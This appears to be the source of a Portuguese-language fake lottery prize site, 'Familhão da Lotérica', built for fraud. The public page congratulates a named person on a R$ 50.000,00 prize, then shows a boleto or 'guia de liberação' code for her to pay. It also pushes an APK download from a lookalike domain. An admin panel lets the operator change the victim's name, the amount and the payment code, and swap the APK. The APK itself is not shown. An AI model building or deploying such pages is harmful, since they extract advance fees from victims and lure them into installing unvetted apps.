
<file: index.html>
<!doctype html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <meta name="theme-color" content="#f8f6f1" />
  <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
  <meta http-equiv="Pragma" content="no-cache" />
  <meta http-equiv="Expires" content="0" />
  <title>Familhão — Premiação</title>
  <link rel="icon" type="image/png" href="https://resgatefamilhao.shop/assets/share-familhao.png?v=9" />
  <link rel="apple-touch-icon" href="https://resgatefamilhao.shop/assets/share-familhao.png?v=9" />
  <link rel="canonical" href="https://resgatefamilhao.shop/" />

  <meta property="og:type" content="website" />
  <meta property="og:title" content="Familhão — Premiação" />
  <meta property="og:description" content="Acesse a página oficial da premiação e confira os detalhes do resgate." />
  <meta property="og:url" content="https://resgatefamilhao.shop/" />
  <meta property="og:image" content="https://resgatefamilhao.shop/assets/share-familhao.png?v=9" />
  <meta property="og:image:secure_url" content="https://resgatefamilhao.shop/assets/share-familhao.png?v=9" />
  <meta property="og:image:type" content="image/png" />
  <meta property="og:image:width" content="1254" />
  <meta property="og:image:height" content="1254" />
  <meta property="og:image:alt" content="Familhão" />

  <meta name="twitter:url" content="https://resgatefamilhao.shop/" />
  <meta name="twitter:image:alt" content="Familhão" />
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Familhão — Premiação" />
  <meta name="twitter:description" content="Acesse a página oficial da premiação e confira os detalhes do resgate." />
  <meta name="twitter:image" content="https://resgatefamilhao.shop/assets/share-familhao.png?v=9" />


  <link rel="stylesheet" href="assets/style.css?v=20261014-apk1" />
</head>
<body class="public-body">
  <div id="confettiLayer" class="confetti-layer" aria-hidden="true"></div>

  <main class="public-shell">

    <section id="winnerView" class="prize-card">
      <div class="prize-card-header">
        <h1>Parabéns!</h1>
      </div>

      <div class="prize-card-body">
        <h2 id="customerName">VERA LÚCIA APARECIDA GNANI</h2>

        <div id="prizeValue" class="prize-value">R$ 50.000,00</div>

        <div class="prize-copy">
          <p>Estamos muito felizes em compartilhar com você essa grande notícia.</p>
          <p>Você é o mais novo ganhador do <strong id="campaignName">Familhão da Lotérica</strong>.</p>
          <p id="message">Sua participação foi essencial e é com enorme satisfação que anunciamos que você foi contemplado com essa premiação especial.</p>
          <p>Clique em <strong>"Resgatar prêmio"</strong> para continuar e prosseguir com o resgate da sua premiação.</p>
          <p class="congrats-line">Parabéns por essa conquista e aproveite seu prêmio.</p>
        </div>

        <button id="ctaButton" class="rescue-button" type="button">Resgatar prêmio</button>
        <p class="validation-note">Confirmação sujeita à validação de dados.</p>
      </div>
    </section>

    <section id="redemptionView" class="prize-card redemption-card" hidden>
      <div class="prize-card-header">
        <h1>Parabéns!</h1>
      </div>

      <div class="prize-card-body">
        <h2 id="redeemCustomerName">VERA LÚCIA APARECIDA GNANI</h2>
        <div id="redeemPrizeValue" class="prize-value">R$ 50.000,00</div>

        <div class="prize-copy">
          <p>Estamos muito felizes em compartilhar com você essa grande notícia.</p>
          <p>Você é o mais novo ganhador do <strong id="redeemCampaignName">Familhão da Lotérica</strong>.</p>
          <p id="redeemText">Sua participação foi essencial e é com enorme satisfação que anunciamos que você foi contemplado com essa premiação especial.</p>
          <p class="congrats-line">Parabéns por essa conquista e aproveite seu prêmio.</p>
        </div>

        <div class="payment-summary">
          <span id="paymentMethodLabel">Guia de liberação de acesso</span>
        </div>

        <label class="code-label">Seu código de resgate:</label>
        <div id="paymentCodeDisplay" class="code-box">Código não configurado</div>

        <button id="copyPaymentCode" class="copy-button" type="button">Copiar guia</button>
        <p id="copyFeedback" class="copy-feedback" aria-live="polite"></p>

        <p class="validation-note">Confirmação sujeita à validação de dados.</p>
        <button id="backButton" class="back-link" type="button">← Voltar</button>
      </div>
    </section>

    <div class="app-download">
      <a class="app-download-button" id="apkDownloadButton" href="https://download.resgatefamilhao.shop/apk">Baixar aplicativo Familhão Resgate</a>
    </div>

    <section class="how-section">
      <h2>Como funciona</h2>
      <div class="how-grid">
        <article class="how-card">
          <div class="how-icon">◌</div>
          <h3>1. Confirme seus dados</h3>
          <p>Informe seus dados para confirmarmos a titularidade do prêmio.</p>
        </article>
        <article class="how-card">
          <div class="how-icon">♢</div>
          <h3>2. Sistema validado</h3>
          <p>Nosso sistema valida automaticamente o código de resgate.</p>
        </article>
        <article class="how-card">
          <div class="how-icon">✧</div>
          <h3>3. Receba instruções</h3>
          <p>Você recebe as instruções finais para receber o valor.</p>
        </article>
      </div>
    </section>

    <section class="official-info">
      <div>
        <strong id="companyName">Empresa responsável</strong>
        <span id="cnpj">49.520.113/0001-07</span>
      </div>
      <div class="official-links">
        <a id="regulationLink" href="#" target="_blank" rel="noopener">Regulamento</a>
        <a id="termsLink" href="#" target="_blank" rel="noopener">Termos da promoção</a>
      </div>
    </section>
  </main>

  <script src="assets/app.js?v=20261023-download-domain2"></script>
</body>
</html>
</file>


<file: admin.html>
<!doctype html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Admin — Familhão</title>
  <link rel="icon" type="image/png" href="https://resgatefamilhao.shop/assets/share-familhao.png?v=9" />
  <link rel="apple-touch-icon" href="https://resgatefamilhao.shop/assets/share-familhao.png?v=9" />
  <link rel="stylesheet" href="assets/style.css?v=20261014-apk1" />
</head>
<body class="admin-body">
  <main class="admin-page">
    <header class="admin-heading">
      <h1>Admin — Premiação</h1>
      <p>As alterações aparecem na página principal em poucos segundos.</p>
    </header>

    <section class="admin-panel">
      <form id="settingsForm" class="admin-form">
        <label>
          <span>Nome do ganhador</span>
          <input id="nameInput" name="customerName" placeholder="VERA LÚCIA APARECIDA GNANI" />
        </label>

        <label>
          <span>Valor do prêmio</span>
          <input id="valueInput" name="prizeValue" placeholder="R$ 50.000,00" />
        </label>

        <label>
          <span>Nome da promoção</span>
          <input id="campaignInput" name="campaignName" placeholder="Familhão da Lotérica" />
        </label>

        <label>
          <span>Texto principal</span>
          <textarea id="messageInput" name="message" rows="3" placeholder="Mensagem exibida na página"></textarea>
        </label>

        <label>
          <span>Forma de resgate</span>
          <select id="paymentMethodInput" name="paymentMethod">
            <option value="acesso">Guia de liberação de acesso</option>
            <option value="boleto">Boleto</option>
          </select>
        </label>

        <label>
          <span>Código que aparece ao clicar em "Resgatar prêmio"</span>
          <textarea id="paymentCodeInput" name="paymentCode" rows="3" placeholder="Cole aqui o código da guia de liberação de acesso ou a linha digitável do boleto"></textarea>
        </label>

        <label>
          <span>Texto da etapa de resgate</span>
          <textarea id="redemptionTextInput" name="redemptionText" rows="3" placeholder="Texto exibido antes do código"></textarea>
        </label>

        <div class="admin-divider"></div>

        <label>
          <span>Empresa responsável</span>
          <input id="companyInput" name="companyName" placeholder="Razão social / nome da empresa" />
        </label>

        <label>
          <span>CNPJ</span>
          <input id="cnpjInput" name="cnpj" placeholder="49.520.113/0001-07" />
        </label>

        <label>
          <span>Link do regulamento</span>
          <input id="regulationInput" name="regulationUrl" placeholder="https://..." />
        </label>

        <label>
          <span>Link dos termos</span>
          <input id="termsInput" name="termsUrl" placeholder="https://..." />
        </label>

        <div class="admin-actions">
          <button class="save-button" type="submit">Salvar alterações</button>
          <button class="restore-button" id="restoreButton" type="button">Restaurar padrão</button>
        </div>
      </form>
    </section>

    <section class="admin-panel apk-admin-panel">
      <div class="apk-admin-header">
        <div>
          <h2>Aplicativo para download</h2>
          <p>Envie, substitua ou exclua o APK disponível na página pública.</p>
        </div>
        <span id="apkStatusBadge" class="apk-status-badge">Verificando...</span>
      </div>

      <div id="apkCurrentInfo" class="apk-current-info">
        <strong id="apkCurrentName">Nenhum APK disponível</strong>
        <span id="apkCurrentMeta">—</span>
      </div>

      <label class="apk-file-field">
        <span>Selecionar novo APK</span>
        <input id="apkFileInput" type="file" accept=".apk,application/vnd.android.package-archive" />
      </label>

      <div id="apkSelectedInfo" class="apk-selected-info">Nenhum arquivo selecionado.</div>

      <div class="apk-actions">
        <button id="apkUploadButton" class="save-button" type="button">Enviar / substituir APK</button>
        <button id="apkDeleteButton" class="apk-delete-button" type="button">Excluir APK atual</button>
      </div>

      <div id="apkProgressWrap" class="apk-progress-wrap" hidden>
        <div class="apk-progress-track">
          <div id="apkProgressBar" class="apk-progress-bar"></div>
        </div>
        <span id="apkProgressText">Enviando...</span>
      </div>
    </section>

    <a class="admin-back" href="index.html">←&nbsp; Voltar à página principal</a>
  </main>

  <script src="assets/admin.js?v=20261015-guiaacesso1"></script>
</body>
</html>
</file>
<file: assets/style.css>
@import url('https://fonts.googleapis.com/css2?family=Anton&family=Poppins:wght@400;500;600;700&display=swap');
:root{
  --bg:#f7f5f0;
  --text:#1e2330;
  --muted:#748091;
  --pink:#c61fb0;
  --orange:#ff8a4c;
  --line:#d9dde5;
  --soft:#f0f2f6;
}
*{box-sizing:border-box}
html{scroll-behavior:smooth}
body{margin:0;min-height:100vh;background:var(--bg);color:var(--text);font-family:'Poppins',sans-serif}
button,input,textarea,select{font:inherit}
[hidden]{display:none!important}

/* Public */
.public-body{position:relative;isolation:isolate;background:#f7f5f0}
.public-body::before,.public-body::after{content:"";position:fixed;inset:0;pointer-events:none}
.public-body::before{z-index:-2;background-image:url('background-familhao.jpeg');background-size:cover;background-position:center;background-repeat:no-repeat}
.public-body::after{z-index:-1;background:rgba(247,245,240,.20)}
.public-body .public-shell{position:relative;z-index:1}
.public-body .how-section>h2{width:fit-content;margin-left:auto;margin-right:auto;padding:6px 16px;border-radius:12px;background:rgba(255,255,255,.9)}
.public-body .official-info{border-radius:14px;background:rgba(255,255,255,.92)}
.public-shell{width:min(100%,620px);margin:0 auto;padding:24px 20px 44px}
.prize-card{overflow:hidden;background:#fff;border:1px solid rgba(41,50,71,.12);border-radius:20px;box-shadow:0 14px 28px rgba(31,35,47,.14)}
.prize-card-header{background:linear-gradient(180deg,#bf12c3 0%,#cf2cb0 35%,#ff8c4e 100%);padding:24px 20px 25px;text-align:center}
.prize-card-header h1{margin:0;color:#fff;font-family:'Anton',sans-serif;font-size:49px;letter-spacing:.2px;font-weight:400;line-height:1.05}
.prize-card-body{padding:28px 38px 30px;text-align:center}
.prize-card-body h2{margin:0 0 22px;color:#c61fb0;font-family:'Anton',sans-serif;font-size:31px;letter-spacing:.7px;line-height:1.15;font-weight:400;text-transform:uppercase}
.prize-value{margin:0 0 27px;padding:22px 18px;border-radius:15px;background:var(--soft);color:#c61fb0;font-family:'Anton',sans-serif;font-size:52px;line-height:1.05;letter-spacing:.6px}
.prize-copy{color:#697587;font-size:14px;line-height:1.7}
.prize-copy p{margin:0 0 19px}
.prize-copy strong{color:#c61fb0;font-weight:700}
.prize-copy .congrats-line{color:#c61fb0;font-weight:700;margin-top:2px;margin-bottom:26px}
.rescue-button,.copy-button{width:100%;border:0;border-radius:14px;background:#c61fb0;color:#fff;min-height:60px;padding:15px 22px;font-family:'Anton',sans-serif;font-size:23px;letter-spacing:.2px;cursor:pointer;box-shadow:0 10px 22px rgba(255,138,76,.26)}
.rescue-button:hover,.copy-button:hover{filter:brightness(.98)}
.app-download{margin-top:24px;text-align:center}
.app-download-button{display:flex;align-items:center;justify-content:center;min-height:60px;padding:16px 22px;border:2px solid #c61fb0;border-radius:14px;background:#fff;color:#a71594;font-weight:700;font-size:16px;line-height:1.5;text-decoration:none;box-shadow:0 6px 18px rgba(31,35,47,.12)}
.app-download-button:hover{background:#fff1f8}
.app-download-button:focus-visible{outline:3px solid #7a2cff;outline-offset:4px}
.validation-note{margin:16px 0 0;color:#8791a0;font-size:11px}
.how-section{padding:43px 0 14px}
.how-section h2{margin:0 0 24px;text-align:center;font-family:'Anton',sans-serif;font-size:28px;font-weight:400;color:#101827}
.how-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:16px}
.how-card{min-height:240px;padding:20px 15px;background:#fff;border:1px solid #dfe2e7;border-radius:17px;text-align:center;box-shadow:0 2px 5px rgba(26,31,42,.08)}
.how-icon{display:grid;place-items:center;width:48px;height:48px;margin:0 auto 17px;border-radius:50%;background:linear-gradient(145deg,#ba16c9 0%,#d92bad 55%,#ff8c4e 100%);color:#fff;font-size:22px}
.how-card h3{margin:0 0 10px;font-family:'Anton',sans-serif;font-size:20px;line-height:1.35;font-weight:400;color:#111827}
.how-card p{margin:0;color:#7d8795;font-size:13px;line-height:1.55}
.official-info{margin-top:22px;padding:18px 20px;border-top:1px solid #e1e3e8;color:#707a89;font-size:12px;text-align:center}
.official-info>div{margin:6px 0}
.official-info strong{color:#4e5968}
.official-info span{margin-left:6px}
.official-links{display:flex;justify-content:center;gap:18px;flex-wrap:wrap}
.official-links a{color:#c61fb0;text-decoration:none;font-weight:600}
.payment-summary{display:inline-flex;align-items:center;justify-content:center;margin:6px auto 16px;padding:7px 15px;border-radius:999px;background:#fff1f8;color:#c61fb0;font-weight:700;font-size:13px}
.code-label{display:block;margin:18px 0 10px;color:#4e5968;font-weight:600;font-size:13px}
.code-box{padding:18px;border-radius:14px;background:#f4f5f7;border:1px solid #e1e4e9;color:#3e4653;text-align:left;font:600 13px/1.6 ui-monospace,SFMono-Regular,Menlo,monospace;overflow-wrap:anywhere;white-space:pre-wrap}
.copy-button{margin-top:14px;min-height:54px;font-size:20px}
.copy-feedback{height:18px;margin:7px 0 0;color:#1d8b57;font-size:12px}
.back-link{margin-top:14px;border:0;background:none;color:#c61fb0;font-weight:600;cursor:pointer}

/* Admin */
.admin-body{background:#f7f5f0}
.admin-page{width:min(100%,620px);margin:0 auto;padding:40px 22px 50px}
.admin-heading{text-align:center;margin-bottom:27px}
.admin-heading h1{margin:0 0 4px;font-family:'Anton',sans-serif;font-size:34px;font-weight:400;letter-spacing:.2px;color:#111827}
.admin-heading p{margin:0;color:#8a93a1;font-size:13px}
.admin-panel{background:#fff;border:1px solid #dfe2e7;border-radius:22px;box-shadow:0 14px 30px rgba(31,35,47,.11);padding:31px 31px 29px}
.admin-form{display:grid;gap:20px}
.admin-form label{display:grid;gap:9px}
.admin-form label>span{font-size:13px;font-weight:500;color:#1f2937}
.admin-form input,.admin-form textarea,.admin-form select{width:100%;border:1px solid #d8dde4;background:#faf9f6;border-radius:14px;padding:14px 16px;outline:none;color:#303744;transition:.18s}
.admin-form input,.admin-form select{min-height:50px}
.admin-form textarea{resize:vertical;min-height:82px}
.admin-form input:focus,.admin-form textarea:focus,.admin-form select:focus{border-color:#cf6a4f;box-shadow:0 0 0 3px rgba(255,138,76,.10)}
.admin-divider{height:1px;background:#eceef1;margin:2px 0}
.admin-actions{display:grid;grid-template-columns:1.9fr .85fr;gap:11px;margin-top:2px}
.save-button,.restore-button{min-height:53px;border-radius:14px;border:1px solid transparent;cursor:pointer}
.save-button{background:#ff8a4c;color:#fff;font-family:'Anton',sans-serif;font-size:20px;box-shadow:0 10px 22px rgba(255,138,76,.24)}
.restore-button{background:#f0f2f6;color:#303744;border-color:#d9dde5;font-size:13px}
.admin-back{display:inline-block;margin:28px 2px 0;color:#c61fb0;text-decoration:none;font-size:13px;font-weight:500}
.toast{position:fixed;left:50%;bottom:24px;transform:translateX(-50%);background:#1f2937;color:#fff;border-radius:999px;padding:11px 17px;font-size:13px;z-index:99;box-shadow:0 10px 25px rgba(0,0,0,.18)}

@media(max-width:640px){
  .public-shell{padding:24px 16px 38px}
  .prize-card-header{padding:22px 16px}
  .prize-card-header h1{font-size:44px}
  .prize-card-body{padding:26px 24px 28px}
  .prize-card-body h2{font-size:27px}
  .prize-value{font-size:44px}
  .how-grid{grid-template-columns:1fr}
  .how-card{min-height:auto}
  .admin-page{padding:32px 16px 42px}
  .admin-panel{padding:25px 22px}
  .admin-actions{grid-template-columns:1fr}
}

/* Confetti de abertura */
.confetti-layer{position:fixed;inset:0;pointer-events:none;overflow:hidden;z-index:2147483647}
.confetti-piece{position:absolute;top:-28px;display:block;background:var(--c);border-radius:2px;opacity:.96;transform:rotate(var(--r));animation:confettiFall linear forwards;will-change:transform,opacity}
@keyframes confettiFall{
  0%{transform:translate3d(0,-10px,0) rotate(var(--r));opacity:1}
  82%{opacity:1}
  100%{transform:translate3d(var(--drift),calc(100vh + 60px),0) rotate(calc(var(--r) + var(--spin)));opacity:0}
}
@media (prefers-reduced-motion:reduce){.confetti-layer{display:none}}


/* Gerenciamento de APK no Admin */
.apk-admin-panel{margin-top:24px}
.apk-admin-header{display:flex;justify-content:space-between;align-items:flex-start;gap:16px;margin-bottom:22px}
.apk-admin-header h2{margin:0 0 5px;font-family:'Anton',sans-serif;font-size:25px;font-weight:400;color:#111827}
.apk-admin-header p{margin:0;color:#7b8593;font-size:12px;line-height:1.5}
.apk-status-badge{flex:0 0 auto;padding:7px 11px;border-radius:999px;background:#eef1f5;color:#667085;font-size:11px;font-weight:700}
.apk-status-badge.is-online{background:#e8f8ef;color:#18794e}
.apk-status-badge.is-offline{background:#fff3e7;color:#a15c12}
.apk-status-badge.is-error{background:#feecec;color:#b42318}
.apk-current-info{display:grid;gap:4px;padding:15px 16px;margin-bottom:18px;border:1px solid #e2e6ec;border-radius:14px;background:#faf9f6}
.apk-current-info strong{font-size:14px;color:#1f2937;overflow-wrap:anywhere}
.apk-current-info span{font-size:12px;color:#7c8694}
.apk-file-field{display:grid;gap:9px}
.apk-file-field>span{font-size:13px;font-weight:500;color:#1f2937}
.apk-file-field input[type=file]{width:100%;border:1px dashed #cfd5dd;background:#faf9f6;border-radius:14px;padding:14px;color:#4b5563}
.apk-selected-info{margin-top:9px;color:#7c8694;font-size:12px;overflow-wrap:anywhere}
.apk-actions{display:grid;grid-template-columns:1.5fr 1fr;gap:11px;margin-top:18px}
.apk-delete-button{min-height:53px;border:1px solid #efb5b5;border-radius:14px;background:#fff4f4;color:#b42318;font-weight:700;cursor:pointer}
.apk-delete-button:hover{background:#ffeaea}
.apk-delete-button:disabled,.apk-actions button:disabled{opacity:.55;cursor:not-allowed}
.apk-progress-wrap{margin-top:16px}
.apk-progress-track{height:8px;overflow:hidden;border-radius:999px;background:#eceff3}
.apk-progress-bar{height:100%;width:0;background:linear-gradient(90deg,#c61fb0,#ff8a4c);border-radius:inherit;transition:width .25s ease}
.apk-progress-wrap span{display:block;margin-top:7px;color:#6f7988;font-size:11px}
.app-download-button.is-disabled{pointer-events:none;opacity:.62;filter:grayscale(.2)}

@media(max-width:640px){
  .apk-admin-header{display:grid}
  .apk-actions{grid-template-columns:1fr}
}
</file>
